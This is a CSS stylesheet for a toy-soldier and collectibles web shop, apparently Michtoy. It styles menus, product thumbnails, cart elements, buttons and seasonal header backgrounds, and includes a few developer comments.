.hline2{padding-left:1%;width:98%
border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#FFF;}
.hline2.v2{padding-left:18px;}
.txt2{font:bold 18px/34px 'Roboto',Arial,sans-serif;}
.txt4{font:500 32px/33px 'Roboto',Arial,sans-serif;}
.txt5{font:500 29px/40px 'Roboto',Arial,sans-serif;}
#owl .grid_3.item img{margin-right:9px;}
.various.iframe img{margin-right:10px;}
ul.sf-menu > li > a{font:bold 15px/51px "Roboto",Verdana;padding:0 11px;height: 45px;line-height: 3.3 !important;margin: 0 !important;}
ul.sf-menu > li > a strong{background-color:#693;}
ul.sf-menu>li.current>a strong, ul.sf-menu>li.sfHover>a strong, ul.sf-menu>li>a:hover strong{background-color:#666;}
.sf-menu > li > ul{background-color:#666666;}
ul.sf-menu > li{border-right:1px solid #fff;float:left;font:bold 20px/46px "Roboto",Georgia,sans-serif;margin-right:0;position:relative;}
header{background-repeat:no-repeat;background-position:center center;padding-top:1px;}
#filARIANE{background-color:#FFF;padding:3px;width:90%;}
.list2{margin:3px 0 0;}
.list2 li{padding-left:13px;padding-right:1px;margin:0px;}
.grid_4 .banner2.v2.maxheight{background-color:#999;}
.grid_4 .banner2.v2.maxheight p{font-size:12px;color:#666;}
.placementLOGO a img .no_resize{margin-right:5px;}
.placementLOGO img{margin-right:5px;height:auto;max-height:40%;}
#logoARTICLE .no_resize{margin-right:5px;}
.hline2 h3{margin-top:15px;}
.hline2 h2{margin-top:1px;font-size:2em;}
.preffix_1{margin-left: 0 !important;}
.banner1{border-top-width:medium;border-right-width:medium;border-bottom-width:medium;border-left-width:medium;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#FC0;border-right-color:#FC0;border-bottom-color:#FC0;border-left-color:#FC0;background-attachment:scroll;background-color:#FFF;background-image:none;background-repeat:repeat;background-position:0 0;}
.banner1 + .banner1{background:none repeat scroll 0 0 #ffffff;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;}
.banner2{background:#EDEDED;}
.banner3{box-sizing:border-box;position:relative;font-size:1.4em;font-style:italic;margin-top:4px;margin-right:0;margin-bottom:0;margin-left:31px;padding-top:8px;padding-right:10px;padding-bottom:23px;padding-left:10px;color:#666;width:65%;}
.box2 p{color:#000;}
.soc_icons{position: relative;margin-top:8px !important;left:10px!important;}
.soc_icons > li{margin-left:6px;}
.soc_icons > li:first-child{margin-left:0 !important;}
.soc_icons > li i{font:33px/38px "FontAwesome";}
#RTVtitle{color:#FFF;}
iframe{border:none;}
#leftRUBRIKmenu{border-top-width:thin;border-top-style:solid;border-top-color:#ABABAB;border-right-width:thin;border-right-style:solid;border-right-color:#ABABAB;margin-right:8px;z-index:auto;}
#container{width:100%;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:5px;}
.container .banner1 .txt4{color:#ABABAB;}
.hline2 .row #search{background-color:#FFF;}
.hline2 .row #directory{background-color:#FFF;}
#rtv{background-color:#FFF;}
.container #laLANTERNE{background-color:#FFF;border:medium solid #FDB733;color:#95969A;}
.div-content .container #agendaRAMBOLITAIN{background-color:#F1F1F1;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:15px;padding-bottom:13px;position:relative;width:100%;}
.div-content #preFOOTER{background-color:#D3D3D3;}
.div-content{padding-bottom:0px;}
.grid_8{padding-left:5px;}
.footer_priv{padding:1px 0 30px;background-color:#f2f2f2;}
#containerARTICLE .hline2.v4 .row #evenementsARTICLE{margin-top:-15px;border-left-width:thin;border-left-style:solid;border-left-color:#E3E3E3;}
.hline2.v4 .row .grid_4 .banner2{height:333px;margin:12px 0 0;padding:10px 12px 13px 14px;}
.grid_4 .banner2 .v2.color1{line-height:normal;font-size:1.8em;}
#rightVOIRAUSSI{float:right;height:auto;margin-left:5px;width:25%;z-index:1000;color:#999;}
.titre_article_deux{padding-left:5px;}
.bloc_rubriqueRIGHT{padding-left:5px;background-color:#fff;border-bottom:thin dashed #ccc;display:block;height:20px;margin:0 2px;padding-top:5px;vertical-align:top;}
#back-top{margin-left:584px;margin-bottom: 80px;}
#gall_holder_ARTICLES{background-color:#FFF;}
.gall_holder{background:#FFF none repeat scroll 0 0;margin-top:6px;}
p{text-align:left;}
.titre_article_deux{display:block;font-weight:700;height:25px;margin-top:1px;padding-bottom:3px;padding-left:3px;padding-top:6px;vertical-align:middle;width:220px;}
.more_btn{background:#B0CF38 none repeat scroll 0 0;color:#fff;display:inline-block;font:bold 20px/20px "Roboto",Arial,sans-serif;margin-top:20px;padding:16px 30px 21px;}
.more_btn0{background:#B0CF38 none repeat scroll 0 0;color:#fff;display:inline-block;font:250 10px/12px "Roboto",Arial,sans-serif;margin-top:14px;padding:7px 17px 8px;position:relative;text-decoration:none;}
.more_btn2{margin-top:3px;padding:14px 31px 17px;background:#b0cf38 none repeat scroll 0 0;}
.more_btn_gall{background:#B0CF38 none repeat scroll 0 0;color:#fff;display:inline-block;font:bold 20px/24px "Roboto",Arial,sans-serif;margin-top:1px;padding:7px 11px;position:relative;text-decoration:none;}
.grid_4 .banner2 .more_btn2{margin-top:10px;padding-top:7px;padding-right:13px;padding-bottom:9px;padding-left:13px;}
.caption{padding-top:20px;padding-right:10px;padding-bottom:15px;padding-left:20px;}
.caption span.slider_txt2{color:#fff;display:block;font:15px/20px "Roboto",Arial,Helvetica,sans-serif;margin-top:6px;position:relative;}
dt img{margin-right:5px;margin-left:5px;}
strong{font-weight:700;}
div.socialtags{clear:none;margin:2px 0 0;padding:0;}
table{*border-collapse:collapse;border-spacing:0;width:100%;}
.zebra td, .zebra th{padding:10px;border-bottom:1px solid #f2f2f2;}
.zebra tbody tr:nth-child(even){background:#f5f5f5;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.8) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.8) inset;box-shadow:0 1px 0 rgba(255,255,255,.8) inset;}
.zebra th{text-align:left;text-shadow:0 1px 0 rgba(255,255,255,.5);border-bottom:1px solid #ccc;background-color:#eee;background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#eee));background-image:-webkit-linear-gradient(top, #f5f5f5, #eee);background-image:-moz-linear-gradient(top, #f5f5f5, #eee);background-image:-ms-linear-gradient(top, #f5f5f5, #eee);background-image:-o-linear-gradient(top, #f5f5f5, #eee);background-image:linear-gradient(top, #f5f5f5, #eee);}
.zebra th:first-child{-moz-border-radius:6px 0 0 0;-webkit-border-radius:6px 0 0 0;border-radius:6px 0 0 0;}
.zebra th:last-child{-moz-border-radius:0 6px 0 0;-webkit-border-radius:0 6px 0 0;border-radius:0 6px 0 0;}
.zebra th:only-child{-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;}
.zebra tfoot td{border-bottom:0;border-top:1px solid #fff;background-color:#f1f1f1;}
.zebra tfoot td:first-child{-moz-border-radius:0 0 0 6px;-webkit-border-radius:0 0 0 6px;border-radius:0 0 0 6px;}
.zebra tfoot td:last-child{-moz-border-radius:0 0 6px 0;-webkit-border-radius:0 0 6px 0;border-radius:0 0 6px 0;}
.zebra tfoot td:only-child{-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px
border-radius:0 0 6px 6px}
#fbm_list{color:#666;font-size:14px;font-weight:bold;height:289px;margin:0 auto;overflow:auto;text-align:left;width:205px;}
.camera_wrap .camera_pag .camera_pag_ul li{margin-right:20px;}
.camera_wrap .camera_pag .camera_pag_ul li span{border-radius:2000px;cursor:pointer;display:block;height:12px;overflow:hidden;text-indent:-999px;width:12px;background-attachment:scroll;background-color:#FFF;background-image:none;background-repeat:repeat;background-position:0 0;}
h1{float:none;font-size:25px;font-weight:bold;line-height:normal;}
.div-content #containerARTICLE{width:95%;margin-top:10px;}
#SURcontainerARTICLE{background-color:#FFF;}
#containerRUBRIQUE{background-color:#FFF;margin-left:5px;width:95%;}
#secondCONTAINER{padding:6px;}
#lineFOUR{background-color:#FFF;}
#coverZYYNE{padding-right:6px;}
#legendePHOTO2015{clear:left;float:left;font-size:9px;font-style:italic;line-height:10px;width:100%;padding:3px;}
nav{background-color:#000;}
nav a{font-size:14px;color:#C5C5C5;}
.hideME{display:none;}
#selectMOBILE{display:none;}
#stuck_container{background-color:#000;}
/*#topCONTAINER{background-color:#F2F2F2;height:150px;}*/
.menu ul{border-bottom:1px solid #ddd;list-style:outside none none;margin:0;padding:0;}
.articles ul li{clear:none;padding:0.4em 0.2em;border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#CCC;}
dt{margin-right:9px;}
.color2{color:#390;!important;}
.txt8{width:97%;}
.txt14{width:97%;}
#infos{background-color:#f2f2f2;float:right;margin-bottom:10px;margin-left:5px;margin-top:5px;padding:10px;width:200px;margin-right:9px;}
#infos2{background-color:#eeeed6;float:right;margin-bottom:10px;margin-left:5px;margin-top:5px;padding:10px;width:200px;margin-right:9px;}
#titre_tab{border-bottom:2px solid black;color:#333333;font-family:"Trebuchet MS";font-size:16px;font-weight:bold;height:20px;}
.ligne{border-bottom:1px dashed black;padding-top:3px;}
.titre_agenda{display:block;font-size:12px;font-weight:bold;margin-bottom:3px;}
.lieu_agenda, .date_agenda{display:block;font-size:11px;}
.color1{color:#B0CF38 !important;}
.container .bg1{background-color:#B0CF38;}
.listWithMarker li a{color:#FFF;}
.avantpremiere{background-color:#cf1111;color:#ffffff;font-size:11px;font-weight:bold;padding:2px 0 3px;text-align:center;}

/* MICHTOY_2015.css*/
body{color:#000;}
a{color:#000;font-weight:bold;cursor:pointer;text-decoration:none;}
a:hover{color:#660000;}

.bottom_block{background-color:#660000;}
.hline2 h3{margin-top:15px;background-color:#660000;}
h3{background-color:#660000;color:#fff;font:lighter 20px/25px "Roboto",Verdana,sans-serif;margin-bottom:3px;padding:3px;}
h3 a{color:#FFF; font-weight: initial;}
#productsORDER{width:90%;}
h3 a:hover{color:#FFFFFF;}
em, i{font-style:italic;}
.rightCOLUMN{background-color:#660000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:3px;padding:3px;}
.rightCOLUMNbillets{background-color:#C00;color:#fff;font:500 19px/22px "Roboto",Verdana,sans-serif;masoldirgin-bottom:5px;padding:3px;}
.rightCOLUMNbillets a{color:#fff;}
.rightCOLUMNbillets a:hover{color:#FF3;}
.banner2.maxheight .v2.color1{color:#F9B904;}
.banner2{margin-top:3px;margin-right:0;margin-bottom:0;margin-left:0;padding-top:11px;padding-right:30px;padding-bottom:31px;padding-left:29px;}
.banner2{background:#FFF none repeat scroll 0 0;padding-top:11px;padding-right:30px;padding-bottom:19px;padding-left:10px;margin-bottom:-4px;}
.banner2Arrivals{width: 218px;height: 370px !important;margin: 5px;background:#fff none repeat scroll 0 0;padding-top:7px;padding-right:10px;padding-bottom:8px;padding-left:7px;box-shadow: 0 4px 8px 0 #dfdfe1, 0 6px 20px 0 #dfdfe1;}
.banner2Arrivals:hover{background: #eee;}
.color1{color:#F9B904 !important;}
h2{color:#010101;font:300 30px/28px "Roboto",Arial,sans-serif;margin-left:0px;margin-top:7px;margin-bottom:4px;}
.Result{color:#FFFFFF;}
h2.v2{margin-bottom:11px;margin-top:0;border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#F9B904;background-color:#F9B904;color:#FFF;text-align:right;width:auto;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;margin-left:20px;}
.decaleH2{border-bottom-width:thin;border-bottom-style:solid;border-bottom-color:#660000;}
#CategoriesLANTERNE{margin-left:-6px;}
.caption{background:rgba(255, 255, 255, 0.7) url("../images/bg1.png") repeat scroll 0 0;box-sizing:border-box;margin-top:12px;left:0px;top:0px;width:76%;z-index:15;padding:8px 4px 9px 3px;}
.camera_wrap{width:94%;}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span, .camera_wrap .camera_pag .camera_pag_ul li:hover span{background:#660000;}
.camera_wrap .camera_pag .camera_pag_ul li span{height:27px;width:15px;}
.camera_wrap .camera_pag .camera_pag_ul li{display:none;}
.caption_bg{}
.caption_bg a{color:black;text-decoration:underline;}
.caption_bg .more_btn_gall{font:bold 16px/20px "Roboto",Arial,sans-serif;float:left;}
.more_btn_gall{background:#660000 none repeat scroll 0 0;}
.caption span.slider_txt2{float:left;margin-left:5px;color:black;}
#containerSliderHOMEPAGE{width:100%;margin-top:10px;}
/**/.more_btn0{background:#660000 none repeat scroll 0 0;color:#fff;display:inline-block;margin-top:14px;padding:7px 12px 7px;position:relative;text-decoration:none;}
.more_btn0:hover{background:#F55236 none repeat scroll 0 0;color:#fff;}
.more_btn2{background:#660000 none repeat scroll 0 0;}
.more_btn2 a{color:#FFF;}
.more_btn_Checkout{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0;color:#000;padding-top:9px;padding-right:7px;padding-bottom:3px;padding-left:7px;font-weight:300;display:block;font-size:24px;border-radius:3px;height:29px;margin-top:22px;}
.more_btn_ALERT_red{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #F38862, #EF3655) repeat scroll 0 0;color:#000;padding-top:2px;padding-right:7px;padding-bottom:3px;padding-left:7px;font-weight:100;display:block;font-size:13px;border-radius:3px;height:15px;margin-top:3px;width:77px;color:#FFF;}
#owlLINK{margin-top:13px;}
#owlLINK a{background:#660000 none repeat scroll 0 0;margin-top:7px;padding:7px 22px 9px;color:#FFF;font-size:16px;}
#owlLINK a:hover{background:#A32C28 none repeat scroll 0 0;}
.owl-item img{margin-right:9px;}
#back-top{}
.box-1{background:#f2f2f2 none repeat scroll 0 0;margin-bottom:7px;margin-top:3px;padding:8px 0 14px;}
.box-2{background: none repeat scroll 0 0;padding:25px 10px 26px 30px;width:100%;line-height: 16px;}
.box-2-latest-Collector{background:#FFF none repeat scroll 0 0;padding:2px 6px 1px 0px;width:100%;}
.box-2Featured{background:#FFF none repeat scroll 0 0;padding-top:10px;width:100%;line-height: 16px;}
#topLOGO{margin-top:0px;}
ul.sf-menu > li{height:45px;}
ul.sf-menu > li > a{font:bold 15px/51px "Roboto",Verdana;margin-top:-2px;padding:0 11px;}
ul.sf-menu > li > a:hover{background-color:#660000;}
.sf-menu > li > ul > li > a{color:#fff;display:block;font:12px/13px "Roboto",Arial,sans-serif;padding:5px 0;text-align:left;text-indent:10px;}
.sf-menu > li > ul > li > a:hover, ul.sf-menu > li > ul > li.sfHover a{background:#660000 none repeat scroll 0 0;}
ul.sf-menu > li > a strong{background-color:#660000;}
ul.sf-menu > li.current > a strong, ul.sf-menu > li.sfHover > a strong, ul.sf-menu > li > a:hover strong{background-color:#660000;}
.sf-menu > li > ul{background-color:#000;top:42px;padding:8px 0 3px;}
.grid_9{}
#fbm_list{color:#650205;font-size:14px;font-weight:bold;height:263px;margin:0 auto;overflow:auto;text-align:left;width:205px;}
/**/#fbm_list a{}
.list_footer {float: right;}
.list_footer li a:hover, .list_footer li.current a{color:#660000;}
.list_footer li a{font:20px/50px "Roboto",Arial,sans-serif;text-decoration:none;}
.box_inner{width:95%;height: 100%;}
.soc_icons > li i:hover{color:#9C9E9F;}
.txt8{color:#9C9E9F;font:16px/22px "Roboto",Arial,sans-serif;margin-top:4px;}
.txt6custom {color: black;font: 12px/18px "Roboto",Arial,sans-serif;margin-top: 1px;}
.v2 .color1 a{color:#FFF;}
.marTop3{margin-top:27px;}
#legendePHOTO2015-2016{font-size:9px;font-style:italic;line-height:normal;float:left;}
#logoARTICLE{float:left;width:auto;margin-right:5px;}
.txt14{float:none;}
.box7{margin-left:3px;}
.grid_3{margin-left:1px;}
.grid_4{width:33%;}
.placementLOGO img{}
h1 img{margin-left:3px;}
.more_btn{background:#660000 none repeat scroll 0 0;color:#fff;display:inline-block;font:bold 20px/20px "Roboto",Arial,sans-serif;margin-top:3px;position:relative;text-decoration:none;padding-top:5px;padding-right:30px;padding-bottom:3px;padding-left:30px;}
#topPHONE{float:left;}
.list2 li a:hover, .list2 li.current a{color:#660000;}
.txt3{color:#660000;font:bold 20px/23px "Roboto",Arial,sans-serif;}
.txt3titre{color:#660000;font:bold 17px/20px "Roboto",Arial,sans-serif;}
h1{font-weight:normal;color:#660000;}
h4{color:#660000;margin-top:37px;text-transform:none;font-family:"Roboto", Arial, sans-serif;font-size:20px;line-height:25px;font-weight:300;}
.bg1{}
.menu_holder{margin-top:1px;}
#nonMOBILEmenu{width:100%;background-color:black;
;height:45px;}
#stuck_container{background-color:	;}/*no background-image !*/
nav{background-color:#9C9E9F;}
nav#mobile{height:65px;width:100%;}	
nav#mobile #toggle-bar{width:97%;}
/*#toggle-bar{margin-top:91px;} create grey gap on top !
nav#mobile .navicon{margin-right:73px;margin-top:19px;} */
#rightMOBILEmenu{margin-top:19px;}
/*#mmenu{padding:5px;}*/
/*.fright{margin-right:54px;} changed on 31/08/2018 becaus eof display issues when logged in */
.fright{margin-right:0px;}
.container{box-sizing:border-box;}
.container::after{clear:none;}
/*#topCONTAINER{background-color:#f2f2f2;height:135px;background-image: url("../images/Christhmas-header-Michtoy-2016.jpg");} */ /* Christmas background */
/*#topCONTAINER{background-color:#f2f2f2;height:135px;background-image: url("../images/Happy_New_year-header-Michtoy-2016.jpg");} */ /* Happy New Year "Confetti s" background */
/*#topCONTAINER{background-color:#f2f2f2;height:135px;background-image: url("../images/Background-header-Michtoy-2016_Winter-trees.jpg");} *//* Winter "Sapins" background */
/*#topCONTAINER{background-color:#f2f2f2;height:135px;background-image: url("../images/Background-header-Michtoy-2017_tree-Flowers.jpg");}  spring flower background */
/*#topCONTAINER{background-color:#f2f2f2;height:135px;background-image: url("../images/Background-header-Michtoy-2017_Poppies-and-Soldier.jpg");}  spring background */
#topCONTAINER{background-color:#f2f2f2;/*height:135px;*/} /* No background */
.container.bg1{margin-top: -4px;} //top header limit with browser border
#CONTAINER-bg1{padding:0;}
#SURcontainerARTICLElanterne{margin-left:-1%;width:108%;}
.spip_documents_center{line-height:14px;text-align:center;}
.corps_article{width:90%;} /* width problem on SPIP ? */
#h1TOPnonMOBILE{}
#topH1line{}
.MichiganTOP{color:black;font:bold 32px/28px "Roboto",Verdana,sans-serif;}
.MichiganLINE{color:black;font:bold 20px/18px "Roboto",Verdana,sans-serif;padding-left:30px;}
.MilitaryLINE{color:black;display:block;float:right;font:bold 14px/18px "Roboto",Verdana,sans-serif;margin-top:16px;}
#subMENUhome{
/*
	height: 40px;
	margin-bottom:1px;
*/
    height: auto;
    margin-bottom: -3px;
}
/**/.icon{
	padding-top:8px;
	display:block;
	position:relative;
	padding-left:39px;
	padding-right: 3px;
	float:left;
	/* [disabled]border-right-width: thin; */
	/* [disabled]border-right-style: solid; */
	/* [disabled]border-right-color: #666; */
}
.icon:after{transition:0.5s ease;-o-transition:0.5s ease;-webkit-transition:0.5s ease;position:absolute;content:'';left:0;top:-4px;width:40px;height:40px;background:url(../images/icon1.png) 0 bottom no-repeat;}
.icon:hover:after{background-position:0 0;}
.icon:hover{color:#464646;}
.icon+.icon{}
.icon+.icon +.icon{}
.icon+.icon:after{background-image:url(../images/icon2.png);}
.icon+.icon+.icon:after{background-image:url(../images/icon3.png);}
.icon+.icon+.icon+.icon:after{background-image:url(../images/icon4.png);}
.icon+.icon+.icon+.icon+.icon:after{background-image:url(../images/icon5.png);}
.icon+.icon+.icon+.icon+.icon+.icon:after{background-image:url(../images/icon6.png);}
#hideSELECTnav{display:none;}
nav#mobile strong a{color:grey;}
.car_div{background-color:#fff;margin-top:3px;padding:11px 0px 0 0px;}
.car_title{background-color:#660000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:3px;margin-top:3px;padding:3px;}
.main{padding:3px;}
.main .menu_holder .container.bg1 .div-content .content #mainCONTAINER #maingrid_9 #NewArrivals .redHEADER h3{margin-top:3px;background-color:#660000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:3px;margin-top:3px;padding:3px;}
#owl{width:91%;}
.owl-controls{margin-top:-43px;}
blockquote{display:block;margin-top:0px;position:relative;background-image:none;font-size:21px;font-weight:lighter;color:black;line-height:22px;}
.fleft{margin-right:3px;}
.headerRIGHT{font-size:14px;}
.marTop1{margin-top:5px;}
.wrapperCART{overflow:visible;position:relative;height: 100px;}
#preffix_1CART{margin-left:10px;}
.AddCartButton{box-shadow:0 1px 0 rgba(255, 255, 255, 0.4) inset;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0;padding: 0 15px;height: 25px;border: 0;}
.a-color-price{color:#b12704 !important;}
.listePRICE{color:#b12704 !important;font-size:14px;font-weight:bolder;} /*color:#F00*/
#H1homeHEADLINE{margin-top:3px;background-color:#660000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:3px;padding:3px;}
#H1homeSLIDER{margin-top:3px;background-color:#660000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:3px;padding:3px;}
#H1homeARRIVALS{background-color:#000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:0px;margin-top:3px;padding:3px;width:100%;}
.LastAdditionsHome { /* 20/01/2017 Rick request to center text in Home page */
    text-align: center;height: 100%;position: relative;
}
#TOPmenuCART img {position: relative;bottom: 5px;}
#H1additionCOLLECTORS{background-color:#000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:0px;margin-top:3px;padding:3px;width:100%;}
#H1homeNewsletter{background-color:#000;color:#fff;font:500 22px/30px "Roboto",Verdana,sans-serif;margin-bottom:0px;margin-top:3px;padding:4px;width:100%;font-weight: initial;}
.fa-facebook-square::before{color:#3b5997;}
.fa-twitter-square::before{color:#29c5f6;}
.fa-pinterest-square::before{color:#d13d31;}
.fa-youtube-square::before{color:#df322b;}
.fa-google-plus-square::before{color:#d13d31;}
#NewArrivals{}
#NewArrivals a .no_resize.img_inner.fleft{height:88px;}
#productMENU{background-color:#660000;background-image:url("../images/triangle-basYELLOW.png");background-position:center bottom;background-repeat:no-repeat;}
#michtoyHEADLINES{margin-left:1px;}
#maingrid_9{margin-left:1px;margin-right:8px;}
.linkVENDORhome{color:#000;}
.extra_wrapper li{list-style-type:none;}
.extra_wrapper{border-bottom:1px solid #000;background-color:#FFF;height:177px;padding-left:3px;margin-bottom:7px;}
.thumbnPRODUCTS2014{border-bottom:thin solid #ccc;float:left;height:200px;margin:5px;padding:5px;text-align:center;width:220px;}
.thumbnPRODUCTS2014 a{font-size:10px;font-weight:normal;color:#660000;}
.thumbnPRODUCTS2014 img{display:block;float:none;margin-top:10px;margin-right:33px;margin-bottom:5px;margin-left:20px;}
.thumbnCATEGORIES2016{float:left;height:240px !important;margin:5px;padding:5px;text-align:center;width:210px;border:thin solid #e2c599;box-shadow: 0 4px 8px 0 #dfdfe1, 0 6px 20px 0 #dfdfe1;border: 0;}
.thumbnCATEGORIES2016 a{font-size:16px;font-weight:700;}
.thumbnCATEGORIES2016 img{margin-top:3px;}
.thumbnCATEGORIES2016 .box-2{height:57px;width:100%;padding-top:6px;padding-right:17px;padding-bottom:1px;padding-left:8px;}
.thumbnCATlevelB2016{float:left;height:190px;margin:5px;padding:5px;text-align:center;width:220px;box-shadow: 0 4px 8px 0 #dfdfe1, 0 6px 20px 0 #dfdfe1;}
.thumbnCATlevelB2016:hover{background: #eee;}
.thumbnCATlevelB2016 a{font-size:16px;font-weight:700;}
.thumbnCATlevelB2016 img{margin:10px 35px 1px 43px;}
.thumbnCATlevelB2016 .box-2{background:#FFF none repeat scroll 0 0;height:57px;width:100%;padding-top:6px;padding-right:17px;padding-bottom:1px;padding-left:8px;}
.thumbnDIORAMA2014{height:195px;line-height:11px;text-align:center;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(224, 208, 163, 1) 0%, rgba(255, 255, 255, 0.02) 53%, rgba(255, 255, 255, 0) 54%) repeat scroll 0 0;border:thin solid #e2c599;float:left;margin:5px;text-align:center;width:191px;}
.thumbnDIORAMA2014 a{font-size:10px;font-weight:normal;color:#660000;}
.thumbnDIORAMA2014 img{display:block;float:none;margin:10px 35px 5px 20px;}
div .produit{background-color:#fff;text-align:center;}
.PRODpagination li .page-link{font-size:12px;float:left;line-height:1.42857;margin-left:-1px;position:relative;text-decoration:none;padding-right:5px;padding-left:5px;}
.PRODpagination > .active > a, .PRODpagination > .active > span, .PRODpagination > .active > a:hover, .PRODpagination > .active > span:hover, .PRODpagination > .active > a:focus, .PRODpagination > .active > span:focus{color:#930;cursor:default;z-index:2;padding-right:7px;padding-left:7px;position:relative;text-decoration:none;float:left;}
.quatreVINGT{height:80px;}
.QUATREvingtDIX{height:90px;}
.centDIX{height:110px;}
.centQUATREvingtDIX{height:190px;}
.centCINQante{height:146px;vertical-align:middle;display:inline-block;}
.pageTEXT2014{padding-left: 7px;text-align: center;}
.pageTEXT2014 p {text-align: left;}
.pageTEXT2014 ul {list-style: inside; text-align: left; margin-left: 10px;}
.TitleRed{font-size:14px;font-weight:bold;color:#660000;}
.filARIANE2014{margin-top:1px;width: 50%;}
a.link6{color:black;}
a.link6:hover{color:#660000;}
#newCUSTtable{width:77%;}
.spacer{display:inline-block;height:5px;width:auto;}
.rubriqueSPIPtexte{clear:left;font-size:14px;text-decoration:none;}
.texteCHAPOlisting{font-size:14px;text-decoration:none;}
.texteVendorDESC{font-size:12px;line-height: 12px;text-align: center;}
.bloc_rubrique{border-bottom:thin dashed #cccccc;display:inline-block;font-size:12px;font-weight:normal;height:auto;min-height:76px;padding-left:3px;padding-top:10px;vertical-align:top;width:510px;}
.placementGAUCHE{background-image:url("../images/2011-ombres-articles-une.jpg");background-repeat:no-repeat;border-bottom:medium solid #fff;color:#000;display:block;font-size:12px;/*height:89px;*/margin-bottom:10px;margin-left:30px;padding:19px 5px 5px 40px;text-align:left;width:84%;/*width:543px;*/}
.recs-grid-item{border-bottom:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;border-top:1px solid #ddd;box-shadow: 0 4px 8px 0 #dfdfe1, 0 6px 20px 0 #dfdfe1;margin: 5px;padding: 5px;}
.recs-grid-item:hover{background: #eee;}
.product-details-div{text-align: center;padding: 0 !important;position: sticky;margin-top: 5px !important;}
#michtoyHEADLINES .text3 .txt14{margin-top:1px;color:#000;}
.menu_holder{background:#f2f2f2 none repeat scroll 0 0;margin-top:1px;}
#stuck_container{background-color:#f2f2f2;}
#H1homeHEADLINE{background-color:#000;}
h3{background-color:#000;}
.more_btn2KAKI{font:500 15px/13px "Roboto",Arial,sans-serif;margin-top:40px;padding:8px 18px 10px;background-color:#999966;color:#FFF;display: block;margin-left: 125px;}
.more_btn2KAKI a{color:#FFF;}
.more_btn2KAKI a:hover{color:#660000;}
.more_btn2RED{background-color:red;color:#fff;font:500 15px/13px "Roboto",Arial,sans-serif;margin-top:15px;padding:8px 18px 10px;}
.more_btn2RED a{color:#FFF;}
.listWithMarker{margin:3px 0 0;color:#660000;}
.listWithMarker a{color:#660000;}
.listWithMarker a:hover{color: #000;}
#michtoySPECIALtitle{width:219px;}
#recommendedTITLE{width:219px;font-size:18px;}
#michtoyBLOGicon{margin:4px 0px 0px;}
#ManufactureMENU{font:lighter 18px/17px "Roboto",Arial,sans-serif; padding: 8px; font-weight: lighter;}
#ManufactureBUTTON{font:200 17px/5px "Roboto",Arial,sans-serif;margin-top:3px; padding: 8px;}
#ccpp{font-size:14px;color:#333;}
.link7{font-size:14px;color:#000;padding-right: 4px;padding-left: 4px;}
#TOPmenuCART{}
#clearanceOVER{background:#F8F8F8;border:5px solid #DFDFDF;color:#717171;font-size:11px;line-height:11px;position:absolute;text-align:center;top:-39px;width:200px;left:-30px;display:none;padding:0 10px;}
#clearanceOVER:after{content:'';position:absolute;bottom:-10px;width:10px;height:10px;border-bottom:5px solid #dfdfdf;border-right:5px solid #dfdfdf;background:#f8f8f8;left:60%;margin-left:-10px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);}
#clearanceON{position:relative;cursor:pointer;font-size:12px;
	color: #930;
    text-decoration: underline;}
#clearanceON:hover #clearanceOVER{display:block;}
h2{font-size:21px;font-weight:700;line-height:1.3;}
#cartPRICErow{width:93%;}
.cartSAVINGS{height:12px;}
.a-row{width:100%;}
.sc-list .sc-list-item-border{border-bottom:1px solid #ddd;}
.sc-list-item-content{}
.a-spacing-top-mini{margin-top:6px !important;}
.a-spacing-top-base{margin-top:14px !important;}
.a-spacing-base, .a-ws .a-ws-spacing-base{margin-bottom:14px !important;}
.a-ws div.a-column, div.a-column{float:left;margin-right:2%;min-height:1px;overflow:visible;}
.a-row .a-span8, .a-ws .a-row .a-ws-span8{}
/*.a-fixed-left-grid{position:relative;}*/
.a-fixed-left-grid .a-fixed-left-grid-inner::after{clear:both;}
.a-fixed-left-grid-col{width:359px;float:left;margin-bottom:12px;background:#fff url("https://www.michtoy.com/spip-3-0-5/squelettes-dist/css/img/background.png") repeat scroll 0 0;}
ol.a-nostyle, ul.a-nostyle{color:#111;margin-left:0;}
ol.a-nostyle li, ul.a-nostyle li{list-style:outside none none;}
ol li, ul li{margin:0;word-wrap:break-word;}
ol .a-list-item, ul .a-list-item{}
.a-text-bold{font-weight:700 !important;}
.a-size-base{font-size:13px !important;line-height:19px !important;}
.a-color-success{color:#008a00 !important;}
.a-color-base{color:#111 !important;}
.a-color-secondary{color:#555 !important;}
.a-icon-text-separator, .a-text-separator{background-color:#ddd;display:inline-block;height:14px;line-height:0;margin:-2px 0.67375em 0;vertical-align:middle;width:1px;}
.a-icon, .a-link-emphasis::after{background-repeat:no-repeat;background-size:400px 650px;display:inline-block;vertical-align:top;}
